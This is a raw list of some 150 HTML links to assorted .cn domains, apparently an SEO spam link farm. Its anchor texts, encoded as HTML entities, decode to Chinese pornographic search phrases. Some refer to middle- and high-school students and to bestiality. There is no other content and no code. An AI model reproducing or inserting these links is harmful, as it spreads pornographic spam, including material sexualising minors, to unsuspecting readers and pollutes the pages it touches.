<a href="http://lopesan.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x65E5;&#x672C;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5929;&#x5802;&#x7F51;</a>|
<a href="http://jfaf.cn" target="_blank">&#x6F02;&#x4EAE;&#x4EBA;&#x59BB;&#x6D17;&#x6FA1;&#x88AB;&#x516C;&#x5F3A;&#x556A;&#x556A;</a>|
<a href="http://skfjdr.cn" target="_blank">&#x6027;&#x65E0;&#x7801;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://1746.org.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;</a>|
<a href="http://ailin.net.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;www&#x514D;&#x8D39;&#x4EBA;&#x6210;&#x770B;&#x7247;</a>|
<a href="http://guaya.com.cn" target="_blank">&#x9752;&#x9752;&#x8349;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;99&#x4E45;&#x4E45;</a>|
<a href="http://chaijing.net.cn" target="_blank">&#x5348;&#x591C;&#x770B;&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://qianghuaban.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4EBA;</a>|
<a href="http://peopledailyhz.com.cn" target="_blank">&#x60C5;&#x8DA3;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://carnationcity.cn" target="_blank">1&#x533A;2&#x533A;3&#x533A;&#x4EA7;&#x54C1;&#x4E71;&#x7801;&#x514D;&#x8D39;</a>|
<a href="http://zcyc88.cn" target="_blank">&#x56FD;&#x4EA7;&#x6E05;&#x7EAF;&#x767D;&#x5AE9;&#x5927;&#x5B66;&#x751F;&#x6B63;&#x5728;&#x64AD;&#x653E;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x7EFC;&#x5408;&#x6FC0;&#x60C5;&#x7F51;&#x7AD9;</a>|
<a href="http://yue360.cn" target="_blank">&#x56FD;&#x5185;&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://89012.cn" target="_blank">&#x65E5;&#x97E9;&#x56FD;&#x4EA7;&#x4E71;&#x7801;&#x4E00;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://btspay.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E2D;&#x6587;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://yslama.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x77ED;&#x89C6;&#x9891;&#x4E00;&#x533A;</a>|
<a href="http://dnqu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://jywzw.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x6FC0;&#x60C5;&#x533A;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;</a>|
<a href="http://betanews.com.cn" target="_blank">&#x4E45;&#x70ED;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x7B2C;&#x4E00;&#x533A;&#x4E8C;&#x4E45;1
97&#x8D85;&#x5DE8;&#x9999;&#x8549;&#x5728;&#x7EBF;&#x4E9A;&#x6D32;&#x7CBE;&#x9009;</a>|
<a href="http://qzsnw.cn" target="_blank">&#x9AD8;&#x6F6E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gp0011.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5929;&#x5929;&#x770B;</a>|
<a href="http://joyhome8.cn" target="_blank">&#x6B27;&#x6D32;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://lijunstone.com.cn" target="_blank">&#x9EC4;&#x8272;&#x6210;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://73mall.cn" target="_blank">99&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://hnjfw.com.cn" target="_blank">&#x719F;&#x5C11;&#x5987;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E00;&#x5361;</a>|
<a href="http://fimmu.cn" target="_blank">&#x4E9A;&#x6D32;av&#x7B2C;&#x4E00;&#x533A;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://gzlotus.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x5DDE;&#x8272;&#x8272;&#x514D;&#x8D39;AV</a>|
<a href="http://qzdch.com.cn" target="_blank">1024&#x65E5;&#x97E9;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;-</a>|
<a href="http://jabong.com.cn" target="_blank">&#x5929;&#x5802;&#x5728;&#x7EBF;&#x4E2D;&#x6587;&#x4E00;&#x533A;2&#x533A;</a>|
<a href="http://glhml.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E9A;&#x6D32;AV&#x65E0;&#x7801;</a>|
<a href="http://zhenglizhiye.cn" target="_blank">99&#x4E45;&#x70ED;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://qilukaihu.cn" target="_blank">&#x4E9A;&#x6D32;&#x7B2C;&#x4E00;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://shandongzs.cn" target="_blank">&#x4E5D;&#x4E5D;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://bzsongyuan.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x6B27;&#x7F8E;</a>|
<a href="http://nrkxz.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://xyfood.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;tv</a>|
<a href="http://dh06.com.cn" target="_blank">&#x7231;&#x770B;&#x798F;&#x5229;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://redder.com.cn" target="_blank">&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x8001;&#x5987;&#x5973;&#x6BDB;&#x7247;</a>|
<a href="http://me3s.cn" target="_blank">&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://udk3m3w.cn" target="_blank">&#x6B27;&#x7F8E;&#x8272;&#x6027;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://poubi.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://orjw.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x514D;&#x8D39;</a>|
<a href="http://wfec.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;</a>|
<a href="http://ogonxw.cn" target="_blank">&#x5929;&#x5929;&#x7231;&#x5929;&#x5929;&#x505A;&#x5929;&#x5929;&#x723D;</a>|
<a href="http://3yic.cn" target="_blank">&#x7F8E;&#x5973;&#x6252;&#x5F00;&#x5185;&#x88E4;&#x9732;&#x9ED1;&#x6BDB;&#x65E0;&#x906E;&#x6321;</a>|
<a href="http://xiaotong-db.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x4E45;&#x4E45;111&#x7F51;&#x7AD9;</a>|
<a href="http://mndyb.cn" target="_blank">&#x5A07;&#x59BB;&#x5728;&#x4EA4;&#x6362;&#x4E2D;&#x54ED;&#x558A;&#x7740;&#x9AD8;&#x6F6E;</a>|
<a href="http://16870.com.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x9EC4;</a>|
<a href="http://aric.net.cn" target="_blank">&#x521D;&#x9AD8;&#x4E2D;&#x751F;&#x7CBE;&#x54C1;&#x798F;&#x5229;&#x89C6;&#x9891;</a>|
<a href="http://945.net.cn" target="_blank">&#x4E9A;&#x6D32;&#x7EFC;&#x5408;&#x8272;&#x5728;&#x7EBF;</a>|
<a href="http://acial.cn" target="_blank">&#x6B27;&#x7F8E;&#x89C6;&#x9891;&#x4E00;&#x7EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://sctcn.cn" target="_blank">&#x6210;&#x4EBA;&#x7F8E;&#x5973;&#x9EC4;&#x7F51;&#x7AD9;&#x8272;&#x5927;&#x514D;&#x8D39;&#x7684;</a>|
<a href="http://jxsbz.com.cn" target="_blank">&#x65E5;&#x672C;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x64AD;&#x653E;</a>|
<a href="http://chaojimimi.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x89C6;&#x9891;,</a>|
<a href="http://vvnb.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x6FC0;&#x60C5;av&#x5728;&#x7EBF;</a>|
<a href="http://backuppc.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x996F;</a>|
<a href="http://qjsports.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x7F8E;&#x5973;&#x89C2;&#x770B;</a>|
<a href="http://weiauto.cn" target="_blank">&#x5927;&#x9999;&#x8549;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://szxhxydz.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;&#x5B57;&#x5E55;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://tvplus.com.cn" target="_blank">&#x4EBA;&#x59BB;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://soarst.cn" target="_blank">&#x871C;&#x81C0;&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://yuguofang.cn" target="_blank">&#x65E5;&#x97E9;&#x6FC0;&#x60C5;&#x65E0;&#x7801;&#x514D;&#x8D39;&#x6BDB;&#x7247;</a>|
<a href="http://wg6.com.cn" target="_blank">&#x4E45;&#x4E45;&#x72E0;&#x8272;&#x565C;&#x565C;&#x72E0;&#x72E0;&#x72E0;&#x72E0;97</a>|
<a href="http://iuctt.com.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C6;&#x9891;&#x89C2;&#x770B;</a>|
<a href="http://bog123.cn" target="_blank">&#x4F0A;&#x4EBA;&#x72E0;&#x72E0;&#x8272;&#x4E01;&#x9999;&#x5A77;&#x5A77;&#x7EFC;&#x5408;</a>|
<a href="http://wangloan.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E9A;&#x6D32;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://wlfq.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x7B2C;&#x4E8C;&#x533A;</a>|
<a href="http://maifengwang.com.cn" target="_blank">&#x97E9;&#x56FD;&#x7CBE;&#x54C1;&#x6210;&#x4EBA;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://forevercouple.cn" target="_blank">&#x4E9A;&#x6D32;&#x53E6;&#x7C7B;&#x6B27;&#x7F8E;&#x65E5;&#x97E9;&#x4E1D;&#x889C;&#x4E00;&#x533A;</a>|
<a href="http://yunduanqi.cn" target="_blank">&#x6B27;&#x7F8E;&#x4EBA;&#x4E0E;&#x52A8;&#x7272;&#x4EA4;ZOOZ&#x4E4C;&#x514B;&#x5170;</a>|
<a href="http://dronebase.com.cn" target="_blank">&#x65E5;&#x4EA7;&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x7ECF;&#x5178;&#x514D;&#x8D39;&#x4E00;&#x533A;</a>|
<a href="http://gotocom.cn" target="_blank">&#x5DE8;&#x81C0;&#x4EBA;&#x59BB;&#x4E2D;&#x51FA;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x5728;&#x7EBF;</a>|
<a href="http://xqrr.com.cn" target="_blank">&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x4E00;&#x533A;</a>|
<a href="http://matadors.cn" target="_blank">&#x4E00;&#x533A;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x514D;&#x8D39;&#x89C6;&#x9891;</a>|
<a href="http://xgl120.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x60C5;&#x4FA3;&#x771F;&#x5B9E;&#x9732;&#x8138;&#x5728;&#x7EBF;&#x6700;&#x65B0;</a>|
<a href="http://edqu.com.cn" target="_blank">&#x9752;&#x9752;&#x9752;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://77xbs.cn" target="_blank">&#x4E45;&#x4E45;&#x9999;&#x8549;&#x56FD;&#x4EA7;&#x7EBF;&#x770B;&#x89C2;&#x770B;&#x4E9A;&#x6D32;&#x5361;</a>|
<a href="http://yangguangmeiju.cn" target="_blank">&#x6210;&#x4EBA;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zaimian.cn" target="_blank">&#x4E9A;&#x6D32;&#x60C5;&#x8272;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lmhouse.cn" target="_blank">&#x6B27;&#x7F8E;&#x60C5;&#x7231;&#x6FC0;&#x60C5;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://dbxw.com.cn" target="_blank">&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x89C6;&#x9891;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://y372.cn" target="_blank">&#x798F;&#x5229;&#x7247;&#x56FD;&#x4EA7;</a>|
<a href="http://syqcw.com.cn" target="_blank">5D&#x8089;&#x84B2;&#x56E2;&#x4E4B;&#x6027;&#x6218;&#x5976;&#x6C34;&#x6B27;&#x7F8E;</a>|
<a href="http://gxdcpa.com.cn" target="_blank">&#x6210;&#x4EBA;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x725B;&#x725B;</a>|
<a href="http://guizhoukejian.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E0B;&#x8F7D;</a>|
<a href="http://yahexpo.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7B2C;&#x4E00;&#x56FD;&#x4EA7;&#x9EBB;&#x8C46;</a>|
<a href="http://0351.sx.cn" target="_blank">&#x53D8;&#x6001;&#x53E6;&#x7C7B;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://singenglish.com.cn" target="_blank">99&#x4E45;&#x4E45;&#x7CBE;&#x54C1;&#x4E00;&#x533A;</a>|
<a href="http://joysp.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://moblog.com.cn" target="_blank">&#x65E5;&#x672C;&#x9AD8;&#x6E05;&#x4E0D;&#x5361;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://gfjpw.com.cn" target="_blank">&#x4E45;&#x4E45;&#x56FD;&#x4EA7;&#x5348;&#x591C;&#x7CBE;&#x54C1;&#x7406;&#x8BBA;&#x7247;</a>|
<a href="http://jeqv.cn" target="_blank">&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x514D;&#x8D39;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x5A77;&#x5A77;</a>|
<a href="http://hzyjkj.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x6B27;&#x7F8E;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://club8.com.cn" target="_blank">&#x6843;&#x82B1;&#x793E;&#x533A;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://azzscq.cn" target="_blank">&#x4E2D;&#x6587;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x89C6;&#x9891;</a>|
<a href="http://bjdongfangmeidiya.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x89C6;&#x9891;&#x4E8C;&#x533A;&#x89C6;&#x9891;&#x4E09;&#x533A;&#x89C6;&#x9891;&#x5728;&#x7EBF;</a>|
<a href="http://in0514.cn" target="_blank">&#x4EBA;&#x59BB;&#x4E45;&#x4E45;&#x4E45;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x6A31;&#x82B1;&#x5408;&#x96C6;</a>|
<a href="http://dqhrsl.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x63C4;&#x62CD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E45;&#x4E45;&#x56FD;&#x5185;&#x4E9A;&#x6D32;&#x7CBE;</a>|
<a href="http://ysap.cn" target="_blank">&#x514D;&#x8D39;&#x65E0;&#x7801;&#x7684;AV&#x7247;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://u08vs.cn" target="_blank">&#x4E9A;&#x6D32;&#x6B27;&#x6D32;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://fobo.net.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E3B;&#x64AD;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://yikangjinge.cn" target="_blank">&#x56FD;&#x4EA7;va&#x514D;&#x8D39;&#x7CBE;&#x54C1;&#x9AD8;&#x6E05;&#x5728;&#x7EBF;</a>|
<a href="http://znxawq.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://smallblower.com.cn" target="_blank">&#x6B27;&#x7F8E;v&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://zgfltc.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E0D;&#x5361;&#x5348;&#x591C;&#x798F;&#x5229;</a>|
<a href="http://jinpaibang.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x65E5;&#x672C;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://nxnfw.cn" target="_blank">&#x7C89;&#x5AE9;av&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x56FE;&#x7247;</a>|
<a href="http://fairyfox.cn" target="_blank">&#x65E5;&#x672C;&#x97E9;&#x56FD;&#x7535;&#x5F71;&#x514D;&#x8D39;&#x89C2;&#x770B;</a>|
<a href="http://jpg123.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E5D;&#x4E5D;&#x7CBE;&#x54C1;</a>|
<a href="http://jsyzshgs.cn" target="_blank">&#x6B27;&#x7F8E;&#x4E71;&#x4EBA;&#x4F26;&#x4EBA;&#x59BB;&#x4E2D;&#x6587;&#x5B57;&#x5E55;</a>|
<a href="http://020itw.cn" target="_blank">&#x548C;&#x5CB3;&#x6BCF;&#x665A;&#x5F04;&#x7684;&#x9AD8;&#x6F6E;&#x55F7;&#x55F7;&#x53EB;&#x89C6;&#x9891;</a>|
<a href="http://misssir.cn" target="_blank">&#x53E6;&#x7C7B;&#x56FE;&#x7247;&#x4E9A;&#x6D32;&#x8272;&#x56FE;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://sxyate.cn" target="_blank">&#x4EBA;&#x59BB;&#x6FC0;&#x60C5;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x514D;&#x8D39;</a>|
<a href="http://peakfire.nm.cn" target="_blank">&#x56FD;&#x4EA7;&#x6210;&#x4EBA;&#x9AD8;&#x6E05;&#x4E9A;&#x6D32;&#x4E00;&#x533A;91</a>|
<a href="http://hrzg.net.cn" target="_blank">&#x597D;&#x7D27;&#x597D;&#x723D;&#x597D;&#x6DF1;&#x518D;&#x5FEB;&#x70B9;av&#x5728;&#x7EBF;</a>|
<a href="http://allinauto.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x81EA;&#x7EBF;&#x62CD;&#x514D;&#x8D39;&#x4E0D;&#x5361;</a>|
<a href="http://alidaji.net.cn" target="_blank">97&#x8D85;&#x78B0;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x65E0;&#x7801;&#x5206;&#x7C7B;</a>|
<a href="http://ywxjz.cn" target="_blank">&#x4E2D;&#x56FD;&#x9732;&#x8138;&#x5C11;&#x5987;av&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://lopesan.com.cn" target="_blank">&#x65E5;&#x97E9;&#x5728;&#x7EBF;&#x89C2;&#x770B;&#x4E00;&#x533A;</a>|
<a href="http://pipguo.cn" target="_blank">&#x6B27;&#x7F8E;&#x5348;&#x591C;&#x4E00;&#x7EA7;&#x8273;&#x7247;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;</a>|
<a href="http://bfthj.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x6781;&#x54C1;&#x7F8E;&#x5973;&#x81EA;&#x5728;&#x7EBF;&#x770B;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://oyfl.cn" target="_blank">&#x7CBE;&#x54C1;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;&#x4E94;&#x533A;av</a>|
<a href="http://8jnfvwa.cn" target="_blank">&#x56DB;&#x864E;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;&#x6C38;&#x4E45;&#x5728;&#x7EBF;&#x89C2;&#x770B;</a>|
<a href="http://znxawq.cn" target="_blank">&#x5929;&#x5929;&#x5E72;&#x5929;&#x5929;&#x723D;&#x5929;&#x5929;&#x5C04;</a>|
<a href="http://sf999w.com.cn" target="_blank">&#x56FD;&#x4EA7;&#x9AD8;&#x6E05;&#x65E0;&#x4E13;&#x7816;&#x7801;&#x533A;2021</a>|
<a href="http://yjpen.cn" target="_blank">&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;&#x5728;&#x7EBF;&#x89C6;&#x9891;</a>|
<a href="http://httpwww.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x7EFC;&#x5408;</a>|
<a href="http://zkqu.cn" target="_blank">&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;&#x514D;&#x8D39;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E94;&#x533A;</a>|
<a href="http://fyssyxh.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x97E9;&#x56FD;&#x4E09;&#x7EA7;&#x97E9;&#x96C6;&#x5B8C;&#x6574;&#x7248;</a>|
<a href="http://mitaos.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;av&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x56DB;&#x533A;</a>|
<a href="http://zpzlc.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x4E45;&#x65E0;&#x7801;&#x7CBE;&#x54C1;&#x56FD;&#x4EA7;h&#x52A8;&#x6F2B;</a>|
<a href="http://951059.com.cn" target="_blank">&#x8272;&#x7EFC;&#x5408;AV&#x7EFC;&#x5408;&#x65E0;&#x7801;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;</a>|
<a href="http://ylrqf.cn" target="_blank">&#x4E45;&#x4E45;&#x4E45;&#x6A79;&#x6A79;&#x6A79;&#x4E45;&#x4E45;&#x4E45;&#x4E45;</a>|
<a href="http://szsomytec.cn" target="_blank">&#x4E9A;&#x6D32;&#x514D;&#x8D39;&#x5728;&#x7EBF;&#x64AD;&#x653E;</a>|
<a href="http://gpjjmc.cn" target="_blank">&#x65E5;&#x672C;&#x4E09;&#x7EA7;&#x6B27;&#x7F8E;&#x4E09;&#x7EA7;&#x4EBA;&#x5987;&#x89C6;&#x9891;&#x9ED1;&#x767D;&#x914D;</a>|
<a href="http://jmqdfm.cn" target="_blank">&#x56FD;&#x4EA7;&#x5728;&#x7EBF;&#x7CBE;&#x54C1;&#x89C6;&#x9891;&#x4E8C;&#x533A;</a>|
<a href="http://susu58com.cn" target="_blank">&#x8272;&#x64AD;&#x7EFC;&#x5408;&#x7F51;</a>|
<a href="http://cztongyong.com.cn" target="_blank">&#x4E9A;&#x6D32;&#x4E00;&#x533A;&#x5728;&#x7EBF;</a>|
<a href="http://hrjyjs.cn" target="_blank">&#x4E9A;&#x6D32;&#x5929;&#x5802;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x7CBE;&#x54C1;</a>|
<a href="http://gzhszd.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;&#x7537;&#x4EBA;&#x5403;&#x5976;</a>|
<a href="http://tuanzai.cn" target="_blank">&#x6B27;&#x7F8E;&#x7EFC;&#x5408;&#x7F51;&#x7AD9;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x4E09;&#x533A;</a>|
<a href="http://clc123.cn" target="_blank">&#x4E9A;&#x6D32;&#x7CBE;&#x54C1;&#x6B27;&#x7F8E;&#x7CBE;&#x54C1;&#x65E5;&#x97E9;&#x7CBE;&#x54C1;</a>|
<a href="http://whjob.net.cn" target="_blank">&#x65E5;&#x97E9;&#x6B27;&#x7F8E;&#x9AD8;&#x6E05;&#x89C6;&#x9891;&#x4E00;&#x533A;&#x4E8C;&#x533A;</a>|
<a href="http://ycayhuoce.cn" target="_blank">&#x56FD;&#x4EA7;&#x4E00;&#x533A;&#x4E8C;&#x533A;&#x5185;&#x5C04;&#x6700;&#x8FD1;&#x4EBA;</a>|
<a href="http://lemana.com.cn" target="_blank">&#x4E2D;&#x6587;&#x5B57;&#x5E55;&#x65E5;&#x672C;&#x4E00;&#x533A;&#x56FD;&#x4EA7;&#x7CBE;&#x54C1;</a>|
